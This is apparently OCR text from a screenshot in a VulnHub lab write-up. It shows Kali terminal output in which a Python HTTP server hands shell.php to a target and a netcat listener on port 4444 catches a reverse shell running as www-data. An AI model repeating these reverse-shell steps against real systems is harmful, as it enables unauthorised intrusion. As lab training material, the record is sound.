 What Is My IP Address Revshells Root Me CyberChef SSH Stores - High Sp
┌──(kali㉿kali)-[~/Backpack]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.25 - - [31/Jan/2023 08:05:36] "GET /shell.php HTTP/
1.1" 200 -
┌──(kali㉿kali)-[~/vulnhub/Recon]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.25] 49122
Linux hulk-buster 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 1
6 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 18:35:51 up  4:52,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCP
U WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$